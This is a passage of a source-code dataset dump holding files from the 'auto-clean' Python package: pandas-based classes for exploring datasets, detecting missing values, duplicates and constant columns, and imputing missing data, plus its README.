cols_to_keep].groupby(na_colname)[measure_var].agg(functions).transpose()\n\n def get_isna_ttest_s(self, colname_na, colname, type_test=\"ks\"):\n \"\"\" Returns tt test for colanme-na and a colname \"\"\"\n index_na = self.data.loc[:, colname_na].isnull()\n measure_var = self.data.loc[:, colname].dropna() # drop na vars\n if type_test == \"ttest\":\n return ttest_ind(measure_var[index_na], measure_var[~index_na])\n elif type_test == \"ks\":\n return ks_2samp(measure_var[index_na], measure_var[~index_na])\n\n def get_isna_ttest(self, colname_na, type_test=\"ks\"):\n res = pd.DataFrame()\n col_to_compare = [c for c in self._dfnum if c !=\n colname_na] # remove colname_na\n for col in col_to_compare:\n ttest = self.get_isna_ttest_s(colname_na, col, type_test=type_test)\n res.loc[col, 'pvalue'] = ttest[1]\n res.loc[col, 'statistic'] = ttest[0]\n res.loc[col, 'type_test'] = type_test\n return res\n\n def isna_summary(self, colname, prefix=\"is_na_\"):\n \"\"\" Returns summary from one col with describe \"\"\"\n na_colname = \"{}{}\".format(prefix, colname)\n cols_to_keep = list(self.data.columns) + [na_colname]\n return self.data_isna_m.loc[:, cols_to_keep].groupby(na_colname).describe().transpose()\n\n def delete_narows(self, pct, index=False):\n \"\"\" Delete rows with more na percentage than > perc in data\n Return the index\n\n Arguments\n ---------\n pct : float\n percentage of missing values, rows with more na percentage\n than > perc are deleted\n index : bool, default False\n True if you want an index and not a Dataframe\n verbose : bool, default False\n True if you want to see percentage of data discarded\n\n Returns\n --------\n - a pandas Dataframe with rows deleted if index=False, index of\n columns to delete either\n \"\"\"\n index_missing = self.manymissing(pct=pct, axis=0, index=False)\n pct_missing = len(index_missing) / len(self.data.index)\n if verbose:\n print(\"There is {0:.2%} rows matching conditions\".format(\n pct_missing))\n if not index:\n return self.data.loc[~index_missing, :]\n else:\n return index_missing\n\n def fillna_serie(self, colname, threshold_factor=0.1, special_value=None, date_method='ffill'):\n \"\"\" fill values in a serie default with the mean for numeric or the most common\n factor for categorical variable\"\"\"\n if special_value is not None:\n # \"Missing for example\"\n return self.data.loc[:, colname].fillna(special_value)\n elif self.data.loc[:, colname].dtype == float:\n # fill with median\n return self.data.loc[:, colname].fillna(self.data.loc[:, colname].median())\n elif self.is_int_factor(colname, threshold_factor):\n return self.data.loc[:, colname].fillna(self.data.loc[:, colname].mode()[0])\n # fillna for datetime with the method provided by pandas\n elif self.data.loc[:, colname].dtype == '<M8[ns]':\n return self.data.loc[:, colname].fillna(method=date_method)\n else:\n # Fill with most common value\n return self.data.loc[:, colname].fillna(self.data.loc[:, colname].value_counts().index[0])\n\n def basic_naimputation(self, columns_to_process=[], threshold=None):\n \"\"\" this function will return a dataframe with na value replaced int\n the columns selected by the mean or the most common value\n\n Arguments\n ---------\n - columns_to_process : list of columns name with na values you wish to fill\n with the fillna_serie function\n\n Returns\n --------\n - a pandas DataFrame with the columns_to_process filled with the fillena_serie\n\n \"\"\"\n\n # self.data = self.df.copy()\n if threshold:\n columns_to_process = columns_to_process + cserie(self.nacolcount().Napercentage < threshold)\n self.data.loc[:, columns_to_process] = self.data.loc[\n :, columns_to_process].apply(lambda x: self.fillna_serie(colname=x.name))\n return self.data\n\n def split_tt_na(self, colname, index=False):\n \"\"\" Split the dataset returning the index of test , train \"\"\"\n index_na = self.data.loc[:, colname].isnull()\n index_test = (index_na == True)\n index_train = (index_na == False)\n if index:\n return index_test, index_train\n else:\n return self.data.loc[index_test, :], self.data.loc[index_train, :]\n"
},
{
"alpha_fraction": 0.6537216901779175,
"alphanum_fraction": 0.6569579243659973,
"avg_line_length": 17.176469802856445,
"blob_id": "60edf69afb519d2ab7809271f7e305252a80d189",
"content_id": "48970a5d692ba1a8480c1c9898ceeb571c6e2001",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 309,
"license_type": "permissive",
"max_line_length": 45,
"num_lines": 17,
"path": "/autoc/exceptions.py",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\"\"\"\n@author: efourrier\n\nPurpose : File with all custom exceptions\n\"\"\"\n\nclass NotNumericColumn(Exception):\n \"\"\" The column should be numeric \"\"\"\n pass\n\nclass NumericError(Exception):\n \"\"\" The column should not be numeric \"\"\"\n pass\n\n# class NotFactor\n"
},
{
"alpha_fraction": 0.7972972989082336,
"alphanum_fraction": 0.7972972989082336,
"avg_line_length": 36,
"blob_id": "a6b070928d9464e3f8eba7b95e7b5ed92429b831",
"content_id": "97d467763be816ef05f729ad2711889698bebc4f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 222,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 6,
"path": "/autoc/__init__.py",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "__all__ = [\"explorer\", \"naimputer\"]\nfrom .explorer import DataExploration\nfrom .naimputer import NaImputer\nfrom .preprocess import PreProcessor\nfrom .utils.getdata import get_dataset\n# from .preprocess import PreProcessor\n"
},
{
"alpha_fraction": 0.5616727471351624,
"alphanum_fraction": 0.5674231648445129,
"avg_line_length": 42.34660720825195,
"blob_id": "a6307be6681749147c209f1aeea0c9bfc55f05ba",
"content_id": "8162c15efdb9f8136b8e2df3a6420093ad552497",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 29389,
"license_type": "permissive",
"max_line_length": 152,
"num_lines": 678,
"path": "/autoc/explorer.py",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\"\"\"\n@author: efourrier\n\nPurpose : This is a framework for Modeling with pandas, numpy and skicit-learn.\nThe Goal of this module is to rely on a dataframe structure for modelling g\n\n\"\"\"\n\n\n#########################################################\n# Import modules and global helpers\n#########################################################\n\nimport pandas as pd\nimport numpy as np\nfrom numpy.random import permutation\nfrom autoc.utils.helpers import cserie\nfrom pprint import pprint\nfrom .exceptions import NotNumericColumn\n\n\nclass DataExploration(object):\n \"\"\"\n This class is designed to provide infos about the dataset such as\n number of missing values, number of unique values, constant columns,\n long strings ...\n\n For the most useful methods it will store the result into a attributes\n\n When you used a method the output will be stored in a instance attribute so you\n don't have to compute the result again.\n\n \"\"\"\n\n def __init__(self, data, copy=False):\n \"\"\"\n Parameters\n ----------\n data : pandas.DataFrame\n the data you want explore\n copy: bool\n True if you want make a copy of DataFrame, default False\n\n Examples\n --------\n explorer = DataExploration(data = your_DataFrame)\n explorer.structure() : global structure of your DataFrame\n explorer.psummary() to get the a global snapchot of the different stuff detected\n data_cleaned = explorer.basic_cleaning() to clean your data.\n \"\"\"\n assert isinstance(data, pd.DataFrame)\n self.is_data_copy = copy\n self.data = data if not self.is_data_copy else data.copy()\n # if not self.label:\n # \tprint(\"\"\"the label column is empty the data will be considered\n # \t\tas a dataset of predictors\"\"\")\n self._nrow = len(self.data.index)\n self._ncol = len(self.data.columns)\n self._dfnumi = (self.data.dtypes == float) | (\n self.data.dtypes == int)\n self._dfnum = cserie(self._dfnumi)\n self._dfchari = (self.data.dtypes == object)\n self._dfchar = cserie(self._dfchari)\n self._nacolcount = pd.DataFrame()\n self._narowcount = pd.DataFrame()\n self._count_unique = pd.DataFrame()\n self._constantcol = []\n self._dupcol = []\n self._nearzerovar = pd.DataFrame()\n self._corrcolumns = []\n self._dict_info = {}\n self._structure = pd.DataFrame()\n self._string_info = \"\"\n self._list_other_na = {'unknown', 'na',\n 'missing', 'n/a', 'not available'}\n\n # def get_label(self):\n # \t\"\"\" return the Serie of label you want predict \"\"\"\n # \tif not self.label:\n # \t\tprint(\"\"\"the label column is empty the data will be considered\n # \t\t\tas a dataset of predictors\"\"\")\n # \treturn self.data[self.label]\n\n def is_numeric(self, colname):\n \"\"\"\n Returns True if a the type of column is numeric else False\n\n Parameters\n ----------\n colname : str\n the name of the column of the self.data\n\n Notes\n ------\n df._get_numeric_data() is a primitive from pandas\n to get only numeric data\n \"\"\"\n dtype_col = self.data.loc[:, colname].dtype\n return (dtype_col == int) or (dtype_col == float)\n\n def is_int_factor(self, colname, threshold=0.1):\n \"\"\"\n Returns True if a the type of column is numeric else False\n\n Parameters\n ----------\n colname : str\n the name of the column of the self.data\n threshold : float\n colname is an 'int_factor' if the number of\n unique values < threshold * nrows\n\n \"\"\"\n dtype_col = self.data.loc[:, colname].dtype\n if dtype_col == int and self.data.loc[:, colname].nunique() <= (threshold * self.data.shape[0]):\n return True\n else:\n return False\n\n def to_lowercase(self):\n \"\"\" Returns a copy of dataset with data to lower \"\"\"\n return self.data.applymap(lambda x: x.lower() if type(x) == str else x)\n\n def where_numeric(self):\n \"\"\" Returns a Boolean Dataframe with True for numeric values False for other \"\"\"\n return self.data.applymap(lambda x: isinstance(x, (int, float)))\n\n def count_unique(self):\n \"\"\" Return a serie with the number of unique value per columns \"\"\"\n if len(self._count_unique):\n return self._count_unique\n self._count_unique = self.data.apply(lambda x: x.nunique(), axis=0)\n return self._count_unique\n\n def sample_df(self, pct=0.05, nr=10, threshold=None):\n \"\"\" sample a number of rows of a dataframe = min(max(0.05*nrow(self,nr),threshold)\"\"\"\n a = max(int(pct * float(len(self.data.index))), nr)\n if threshold:\n a = min(a, threshold)\n return self.data.loc[permutation(self.data.index)[:a],:]\n\n\n def sign_summary(self, subset=None):\n \"\"\"\n Returns the number and percentage of positive and negative values in\n a column, a subset of columns or all numeric columns of the dataframe.\n\n Parameters\n ----------\n subset : label or list\n Column name or list of column names to check.\n\n Returns\n -------\n summary : pandas.Series or pandas.DataFrame\n Summary of the signs present in the subset\n \"\"\"\n if subset:\n subs = subs if isinstance(subs, list) else [subs]\n if sum(col not in self._dfnum for col in subs) > 0:\n raise NotNumericColumn('At least one of the columns you passed ' \\\n 'as argument are not numeric.')\n else:\n subs = self._dfnum\n\n summary = pd.DataFrame(columns=['NumOfNegative', 'PctOfNegative',\n 'NumOfPositive', 'PctOfPositive'])\n summary['NumOfPositive'] = self.data[subs].apply(lambda x: (x >= 0).sum(), axis=0)\n summary['NumOfNegative'] = self.data[subs].apply(lambda x: (x <= 0).sum(), axis=0)\n summary['PctOfPositive'] = summary['NumOfPositive'] / len(self.data)\n summary['PctOfNegative'] = summary['NumOfNegative'] / len(self.data)\n return summary\n\n @property\n def total_missing(self):\n \"\"\" Count the total number of missing values \"\"\"\n # return np.count_nonzero(self.data.isnull().values) # optimized for\n # speed\n return self.nacolcount().Nanumber.sum()\n\n def nacolcount(self):\n \"\"\" count the number of missing values per columns \"\"\"\n if len(self._nacolcount):\n return self._nacolcount\n self._nacolcount = self.data.isnull().sum(axis=0)\n self._nacolcount = pd.DataFrame(self._nacolcount, columns=['Nanumber'])\n self._nacolcount['Napercentage'] = self._nacolcount[\n 'Nanumber'] / (self._nrow)\n return self._nacolcount\n\n def narowcount(self):\n \"\"\" count the number of missing values per columns \"\"\"\n if len(self._narowcount):\n return self._narowcount\n self._narowcount = self.data.isnull().sum(axis=1)\n self._narowcount = pd.DataFrame(\n self._narowcount, columns=['Nanumber'])\n self._narowcount['Napercentage'] = self._narowcount[\n 'Nanumber'] / (self._ncol)\n return self._narowcount\n\n def detect_other_na(self, verbose=True, auto_replace=False):\n \"\"\" Detect missing values encoded by the creator of the dataset\n like 'Missing', 'N/A' ...\n\n Parameters\n ----------\n verbose : bool\n True if you want to print some infos\n auto_replace: bool\n True if you want replace this value by np.nan, default False\n\n Returns\n -------\n an DataFrame of boolean if not auto_replace else cleaned DataFrame with\n self._list_other_na replaced by np.nan\n\n Notes\n ------\n * You can use na_values parameter in pandas.read_csv to specify the missing\n values to convert to nan a priori\n * Speed can be improved\n \"\"\"\n res = self.to_lowercase().applymap(lambda x: x in self._list_other_na)\n print(\"We detected {} other type of missing values\".format(res.sum().sum()))\n if auto_replace:\n return self.data.where((res == False), np.nan)\n else:\n return res\n\n @property\n def nacols_full(self):\n \"\"\" Returns a list of columns with only missing values \"\"\"\n return cserie(self.nacolcount().Nanumber == self._nrow)\n\n @property\n def narows_full(self):\n \"\"\" Returns an index of rows with only missing values \"\"\"\n return self.narowcount().Nanumber == self._ncol\n\n # def manymissing2(self, pct=0.9, axis=0, index=False):\n # \"\"\" identify columns of a dataframe with many missing values ( >= a), if\n # row = True row either.\n # - the output is a index \"\"\"\n # if axis == 1:\n # self.manymissing = self.narowcount()\n # self.manymissing = self.manymissing['Napercentage'] >= pct\n # elif axis == 0:\n # self.manymissing = self.nacolcount()\n # self.manymissing = self.manymissing['Napercentage'] >= pct\n # else:\n # raise ValueError\n # if index:\n # return manymissing\n # else:\n # return cserie(manymissing)\n\n def manymissing(self, pct=0.9, axis=0):\n \"\"\" identify columns of a dataframe with many missing values ( >= pct), if\n row = True row either.\n - the output is a list \"\"\"\n if axis == 1:\n self._manymissingrow = self.narowcount()\n self._manymissingrow = self._manymissingrow['Napercentage'] >= pct\n return self._manymissingrow\n elif axis == 0:\n self._manymissingcol = self.nacolcount()\n self._manymissingcol = cserie(\n self._manymissingcol['Napercentage'] >= pct)\n return self._manymissingcol\n else:\n raise ValueError(\"Axis should be 1 for rows and o for columns\")\n\n def df_len_string(self, drop_num=False):\n \"\"\" Return a Series with the max of the length of the string of string-type columns \"\"\"\n if drop_num:\n return self.data.drop(self._dfnum, axis=1).apply(lambda x: np.max(x.str.len()), axis=0)\n else:\n return self.data.apply(lambda x: np.max(x.str.len()) if x.dtype.kind =='O' else np.nan , axis=0)\n\n def detectkey(self, index_format=False, pct=0.15, dropna=False, **kwargs):\n \"\"\" identify id or key columns as an index if index_format = True or\n as a list if index_format = False \"\"\"\n if not dropna:\n col_to_keep = self.sample_df(\n pct=pct, **kwargs).apply(lambda x: len(x.unique()) == len(x), axis=0)\n if len(col_to_keep) == 0:\n return []\n is_key_index = col_to_keep\n is_key_index[is_key_index] == self.data.loc[:, is_key_index].apply(\n lambda x: len(x.unique()) == len(x), axis=0)\n if index_format:\n return is_key_index\n else:\n return cserie(is_key_index)\n else:\n col_to_keep = self.sample_df(\n pct=pct, **kwargs).apply(lambda x: x.nunique() == len(x.dropna()), axis=0)\n if len(col_to_keep) == 0:\n return []\n is_key_index = col_to_keep\n is_key_index[is_key_index] == self.data.loc[:, is_key_index].apply(\n lambda x: x.nunique() == len(x.dropna()), axis=0)\n if index_format:\n return is_key_index\n else:\n return cserie(is_key_index)\n\n def constantcol(self, **kwargs):\n \"\"\" identify constant columns \"\"\"\n # sample to reduce computation time\n if len(self._constantcol):\n return self._constantcol\n col_to_keep = self.sample_df(\n **kwargs).apply(lambda x: len(x.unique()) == 1, axis=0)\n if len(cserie(col_to_keep)) == 0:\n return []\n self._constantcol = cserie(self.data.loc[:, col_to_keep].apply(\n lambda x: len(x.unique()) == 1, axis=0))\n return self._constantcol\n\n def constantcol2(self, **kwargs):\n \"\"\" identify constant columns \"\"\"\n return cserie((self.data == self.data.ix[0]).all())\n\n def factors(self, nb_max_levels=10, threshold_value=None, index=False):\n \"\"\" return a list of the detected factor variable, detection is based on\n ther percentage of unicity perc_unique = 0.05 by default.\n We follow here the definition of R factors variable considering that a\n factor variable is a character variable that take value in a list a levels\n\n this is a bad implementation\n\n\n Arguments\n ----------\n nb_max_levels: the mac nb of levels you fix for a categorical variable\n threshold_value : the nb of of unique value in percentage of the dataframe length\n index : if you want the result as an index or a list\n\n \"\"\"\n if threshold_value:\n max_levels = max(nb_max_levels, threshold_value * self._nrow)\n else:\n max_levels = nb_max_levels\n\n def helper_factor(x, num_var=self._dfnum):\n unique_value = set()\n if x.name in num_var:\n return False\n else:\n for e in x.values:\n if len(unique_value) >= max_levels:\n return False\n else:\n unique_value.add(e)\n return True\n\n if index:\n return self.data.apply(lambda x: helper_factor(x))\n else:\n return cserie(self.data.apply(lambda x: helper_factor(x)))\n\n @staticmethod\n def serie_quantiles(array, nb_quantiles=10):\n binq = 1.0 / nb_quantiles\n if type(array) == pd.Series:\n return array.quantile([binq * i for i in xrange(nb_quantiles + 1)])\n elif type(array) == np.ndarray:\n return np.percentile(array, [binq * i for i in xrange(nb_quantiles + 1)])\n else:\n raise(\"the type of your array is not supported\")\n\n def dfquantiles(self, nb_quantiles=10, only_numeric=True):\n \"\"\" this function gives you a all the quantiles\n of the numeric variables of the dataframe\n only_numeric will calculate it only for numeric variables,\n for only_numeric = False you will get NaN value for non numeric\n variables \"\"\"\n binq = 1.0 / nb_quantiles\n if only_numeric:\n return self.data.loc[:, self._dfnumi].quantile([binq * i for i in xrange(nb_quantiles + 1)])\n else:\n return self.data.quantile([binq * i for i in xrange(nb_quantiles + 1)])\n\n def numeric_summary(self):\n \"\"\" provide a more complete sumary than describe, it is using only numeric\n value \"\"\"\n df = self.data.loc[:, self._dfnumi]\n func_list = [df.count(), df.min(), df.quantile(0.25),\n df.quantile(0.5), df.mean(),\n df.std(), df.mad(), df.skew(),\n df.kurt(), df.quantile(0.75), df.max()]\n results = [f for f in func_list]\n return pd.DataFrame(results, index=['Count', 'Min', 'FirstQuartile',\n 'Median', 'Mean', 'Std', 'Mad', 'Skewness',\n 'Kurtosis', 'Thirdquartile', 'Max']).T\n\n def infer_types(self):\n \"\"\" this function will try to infer the type of the columns of data\"\"\"\n return self.data.apply(lambda x: pd.lib.infer_dtype(x.values))\n\n def structure(self, threshold_factor=10):\n \"\"\" this function return a summary of the structure of the pandas DataFrame\n data looking at the type of variables, the number of missing values, the\n number of unique values \"\"\"\n\n if len(self._structure):\n return self._structure\n dtypes = self.data.dtypes\n nacolcount = self.nacolcount()\n nb_missing = nacolcount.Nanumber\n perc_missing = nacolcount.Napercentage\n nb_unique_values = self.count_unique()\n dtype_infer = self.infer_types()\n dtypes_r = self.data.apply(lambda x: \"character\")\n dtypes_r[self._dfnumi] = \"numeric\"\n dtypes_r[(dtypes_r == 'character') & (\n nb_unique_values <= threshold_factor)] = 'factor'\n constant_columns = (nb_unique_values == 1)\n na_columns = (perc_missing == 1)\n is_key = nb_unique_values == self._nrow\n string_length = self.df_len_string(drop_num=False)\n # is_key_na = ((nb_unique_values + nb_missing) == self.nrow()) & (~na_columns)\n dict_str = {'dtypes_r': dtypes_r, 'perc_missing': perc_missing,\n 'nb_missing': nb_missing, 'is_key': is_key,\n 'nb_unique_values': nb_unique_values, 'dtypes_p': dtypes,\n 'constant_columns': constant_columns, 'na_columns': na_columns,\n 'dtype_infer': dtype_infer, 'string_length': string_length}\n self._structure = pd.concat(dict_str, axis=1)\n self._structure = self._structure.loc[:, ['dtypes_p', 'dtypes_r', 'nb_missing', 'perc_missing',\n 'nb_unique_values', 'constant_columns',\n 'na_columns', 'is_key', 'dtype_infer', 'string_length']]\n return self._structure\n\n def findupcol(self, threshold=100, **kwargs):\n \"\"\" find duplicated columns and return the result as a list of list \"\"\"\n df_s = self.sample_df(threshold=100, **kwargs).T\n dup_index_s = (df_s.duplicated()) | (\n df_s.duplicated(keep='last'))\n\n if len(cserie(dup_index_s)) == 0:\n return []\n\n df_t = (self.data.loc[:, dup_index_s]).T\n dup_index = df_t.duplicated()\n dup_index_complet = cserie(\n (dup_index) | (df_t.duplicated(keep='last')))\n\n l = []\n for col in cserie(dup_index):\n index_temp = self.data[dup_index_complet].apply(\n lambda x: (x == self.data[col])).sum() == self._nrow\n temp = list(self.data[dup_index_complet].columns[index_temp])\n l.append(temp)\n self._dupcol = l\n return self._dupcol\n\n def finduprow(self, subset=[]):\n \"\"\" find duplicated rows and return the result a sorted dataframe of all the\n duplicates\n subset is a list of columns to look for duplicates from this specific subset .\n \"\"\"\n if sum(self.data.duplicated()) == 0:\n print(\"there is no duplicated rows\")\n else:\n if subset:\n dup_index = (self.data.duplicated(subset=subset)) | (\n self.data.duplicated(subset=subset, keep='last'))\n else:\n dup_index = (self.data.duplicated()) | (\n self.data.duplicated(keep='last'))\n\n if subset:\n return self.data[dup_index].sort(subset)\n else:\n return self.data[dup_index].sort(self.data.columns[0])\n\n def nearzerovar(self, freq_cut=95 / 5, unique_cut=10, save_metrics=False):\n \"\"\" identify predictors with near-zero variance.\n freq_cut: cutoff ratio of frequency of most common value to second\n most common value.\n unique_cut: cutoff percentage of unique value over total number of\n samples.\n save_metrics: if False, print dataframe and return NON near-zero var\n col indexes, if True, returns the whole dataframe.\n \"\"\"\n nb_unique_values = self.count_unique()\n percent_unique = 100 * nb_unique_values / self._nrow\n\n def helper_freq(x):\n if nb_unique_values[x.name] == 0:\n return 0.0\n elif nb_unique_values[x.name] == 1:\n return 1.0\n else:\n return float(x.value_counts().iloc[0]) / x.value_counts().iloc[1]\n\n freq_ratio = self.data.apply(helper_freq)\n\n zerovar = (nb_unique_values == 0) | (nb_unique_values == 1)\n nzv = ((freq_ratio >= freq_cut) & (\n percent_unique <= unique_cut)) | (zerovar)\n\n if save_metrics:\n return pd.DataFrame({'percent_unique': percent_unique, 'freq_ratio': freq_ratio, 'zero_var': zerovar, 'nzv': nzv}, index=self.data.columns)\n else:\n print(pd.DataFrame({'percent_unique': percent_unique, 'freq_ratio': freq_ratio,\n 'zero_var': zerovar, 'nzv': nzv}, index=self.data.columns))\n return nzv[nzv == True].index\n\n def findcorr(self, cutoff=.90, method='pearson', data_frame=False, print_mode=False):\n \"\"\"\n implementation of the Recursive Pairwise Elimination.\n The function finds the highest correlated pair and removes the most\n highly correlated feature of the pair, then repeats the process\n until the threshold 'cutoff' is reached.\n\n will return a dataframe is 'data_frame' is set to True, and the list\n of predictors to remove oth\n Adaptation of 'findCorrelation' function in the caret package in R.\n \"\"\"\n res = []\n df = self.data.copy(0)\n cor = df.corr(method=method)\n for col in cor.columns:\n cor[col][col] = 0\n\n max_cor = cor.max()\n if print_mode:\n print(max_cor.max())\n while max_cor.max() > cutoff:\n A = max_cor.idxmax()\n B = cor[A].idxmax()\n\n if cor[A].mean() > cor[B].mean():\n cor.drop(A, 1, inplace=True)\n cor.drop(A, 0, inplace=True)\n res += [A]\n else:\n cor.drop(B, 1, inplace=True)\n cor.drop(B, 0, inplace=True)\n res += [B]\n\n max_cor = cor.max()\n if print_mode:\n print(max_cor.max())\n\n if data_frame:\n return df.drop(res, 1)\n else:\n return res\n self._corrcolumns = res\n\n def get_infos_consistency(self):\n \"\"\" Update self._dict_info and returns infos about duplicates rows and cols,\n constant col,narows and cols \"\"\"\n\n infos = {'duplicated_rows': {'value': cserie(self.data.duplicated(), index=True), 'level': 'ERROR',\n 'action': 'delete','comment': 'You should delete this rows with df.drop_duplicates()'},\n 'dup_columns': {'value': self.findupcol(), 'level': 'ERROR',\n 'action': 'delete', 'comment': 'You should delete one of the column with df.drop({}, axis=1)'.format(self.findupcol())},\n 'constant_columns': {'value': self.constantcol(), 'level': 'WARNING',\n 'action': 'delete', 'comment': 'You should delete one of the column with df.drop({}, axis=1)'.format(self.constantcol())},\n 'narows_full': {'value': cserie(self.narows_full), 'level': 'ERROR',\n 'action': 'delete','comment': 'You should delete this rows with df.drop_duplicates()'},\n 'nacols_full': {'value': self.nacols_full, 'level': 'ERROR',\n 'action': 'delete', 'comment': 'You should delete one of the column with df.drop({}, axis=1)'.format(self.nacols_full)}\n }\n # update\n self._dict_info.update(infos)\n return infos\n\n def get_infos_na(self, manymissing_ph=0.9, manymissing_pl=0.05):\n \"\"\" Update self._dict_info and returns infos about duplicates rows and cols,\n constant col, narows and cols \"\"\"\n nacolcount_p = self.nacolcount().Napercentage\n infos = {'nb_total_missing': {'value': self.total_missing, 'level': 'INFO', 'action': None},\n 'pct_total_missing': {'value': float(self.total_missing) / self._nrow, 'level': 'INFO', 'action': None},\n 'many_na_columns': {'value': cserie((nacolcount_p > manymissing_ph)), 'level': 'ERROR', 'action': 'delete or impute'},\n 'low_na_columns': {'value': cserie((nacolcount_p > 0) & (nacolcount_p <= manymissing_pl)), 'level': 'WARNING', 'action': 'impute'},\n }\n # update\n self._dict_info.update(infos)\n return infos\n\n def print_infos(self, infos=\"consistency\", print_empty=False):\n \"\"\" pprint of get_infos\n\n Parameters\n ----------\n print_empty: bool:\n False if you don't want print the empty infos (\n no missing colum for example)\"\"\"\n\n if infos == \"consistency\":\n dict_infos = self.get_infos_consistency()\n if not print_empty:\n dict_infos = {k: v for k, v in dict_infos.items() if len(v['value']) > 0}\n pprint(dict_infos)\n\n\n def psummary(self, manymissing_ph=0.70, manymissing_pl=0.05, nzv_freq_cut=95 / 5, nzv_unique_cut=10,\n threshold=100, string_threshold=40, dynamic=False):\n \"\"\"\n This function will print you a summary of the dataset, based on function\n designed is this package\n - Output : python print\n It will store the string output and the dictionnary of results in private variables\n\n \"\"\"\n nacolcount_p = self.nacolcount().Napercentage\n if dynamic:\n print('there are {0} duplicated rows\\n'.format(\n self.data.duplicated().sum()))\n print('the columns with more than {0:.2%} manymissing values:\\n{1} \\n'.format(manymissing_ph,\n cserie((nacolcount_p > manymissing_ph))))\n\n print('the columns with less than {0:.2%} manymissing values are :\\n{1} \\n you should fill them with median or most common value \\n'.format(\n manymissing_pl, cserie((nacolcount_p > 0) & (nacolcount_p <= manymissing_pl))))\n\n print('the detected keys of the dataset are:\\n{0} \\n'.format(\n self.detectkey()))\n print('the duplicated columns of the dataset are:\\n{0}\\n'.format(\n self.findupcol(threshold=100)))\n print('the constant columns of the dataset are:\\n{0}\\n'.format(\n self.constantcol()))\n\n print('the columns with nearzerovariance are:\\n{0}\\n'.format(\n list(cserie(self.nearzerovar(nzv_freq_cut, nzv_unique_cut, save_metrics=True).nzv))))\n print('the columns highly correlated to others to remove are:\\n{0}\\n'.format(\n self.findcorr(data_frame=False)))\n print('these columns contains big strings :\\n{0}\\n'.format(\n cserie(self.df_len_string() > string_threshold)))\n else:\n self._dict_info = {'nb_duplicated_rows': np.sum(self.data.duplicated()),\n 'many_missing_percentage': manymissing_ph,\n 'manymissing_columns': cserie((nacolcount_p > manymissing_ph)),\n 'low_missing_percentage': manymissing_pl,\n 'lowmissing_columns': cserie((nacolcount_p > 0) & (nacolcount_p <= manymissing_pl)),\n 'keys_detected': self.detectkey(),\n 'dup_columns': self.findupcol(threshold=100),\n 'constant_columns': self.constantcol(),\n 'nearzerovar_columns': cserie(self.nearzerovar(nzv_freq_cut, nzv_unique_cut, save_metrics=True).nzv),\n 'high_correlated_col': self.findcorr(data_frame=False),\n 'big_strings_col': cserie(self.df_len_string() > string_threshold)\n }\n\n self._string_info = u\"\"\"\n\t\tthere are {nb_duplicated_rows} duplicated rows\\n\n\t\tthe columns with more than {many_missing_percentage:.2%} manymissing values:\\n{manymissing_columns} \\n\n\t\tthe columns with less than {low_missing_percentage:.2%}% manymissing values are :\\n{lowmissing_columns} \\n\n\t\tyou should fill them with median or most common value\\n\n\t\tthe detected keys of the dataset are:\\n{keys_detected} \\n\n\t\tthe duplicated columns of the dataset are:\\n{dup_columns}\\n\n\t\tthe constant columns of the dataset are:\\n{constant_columns}\\n\n\t\tthe columns with nearzerovariance are:\\n{nearzerovar_columns}\\n\n\t\tthe columns highly correlated to others to remove are:\\n{high_correlated_col}\\n\n\t\tthese columns contains big strings :\\n{big_strings_col}\\n\n\t\t\t\t\"\"\".format(**self._dict_info)\n print(self._string_info)\n\n def metadata(self):\n \"\"\" Return a dict/json full of infos about the dataset \"\"\"\n meta = {}\n meta['mem_size'] = self.data.memory_usage(index=True).sum() # in bytes\n meta['columns_name'] = self.data.columns.tolist()\n meta['columns_name_n'] = [e.lower() for e in self.data.columns]\n meta['nb_rows'] = self.data.shape[0]\n meta['nb_columns'] = self.data.shape[1]\n # drop dtype_p for mongodb compatibility\n structure_data = self.structure().drop(labels='dtypes_p', axis=1)\n structure_data = structure_data.to_dict('index')\n meta['structure'] = structure_data\n meta['numeric_summary'] = self.numeric_summary().to_dict('index')\n return meta\n"
},
{
"alpha_fraction": 0.7568047046661377,
"alphanum_fraction": 0.7597633004188538,
"avg_line_length": 27.627119064331055,
"blob_id": "a80b76ccb2573a1c0e63bb3b7e377a3595ad44a9",
"content_id": "6ee45d89eb52ab0988a207a0bb8915b2e6e3a542",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1690,
"license_type": "permissive",
"max_line_length": 158,
"num_lines": 59,
"path": "/README.md",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "\n# auto-clean\n[](https://travis-ci.org/ericfourrier/auto-clean) \n\nProvide helpers in python (pandas, numpy, scipy) to perform automated cleaning and pre-processing steps.\n\n\n## CONTENTS OF THIS FILE\n\n\n * Introduction\n * Installation\n * Version\n * Usage\n * Thanks\n\n\n## INTRODUCTION\n\n\nThis package provide different classes for data cleaning\n\nIn this module you have :\n\n * An `DataExploration` class with methods to count missing values, detect constant col\nthe `DataExploration.structure` provide a nice exploration summary.\n\n * An `OutliersDetection` class which is a simple class designed to detect 1d outliers\n\n * An `NaImputer` class which is a simple class designed to focus on missing values\n exploration and comprehension (Rubbin theory MCAR/MAR/MNAR)\n\n * A examples folder to find notebooks illustrating the package\n\n * A `test.py` file containing tests (you can run the test with `$python -m unittest -v test`)\n\n## INSTALLATION\n\nInstallation via pip is not available now (*coming soon*)\n\n 1. Clone the project on your local computer.\n\n 2. Run the following command\n\n \t* `$ python setup.py install`\n\n## VERSION\n\nThe current version is 0.1 (early release version).\nThe module will be improved over time.\n\n## USAGE\nTo complete\n\n## Contributing to auto-clean\nAnybody is welcome to do pull-request and check the existing [issues](https://github.com/ericfourrier/auto-clean/issues) for bugs or enhancements to work on.\nIf you have an idea for an extension to auto-clean, create a new issue so we can discuss it.\n\n## THANKS\nThanks to all the creator and contributors of the package we are using.\n"
},
{
"alpha_fraction": 0.5989096760749817,
"alphanum_fraction": 0.6064382195472717,
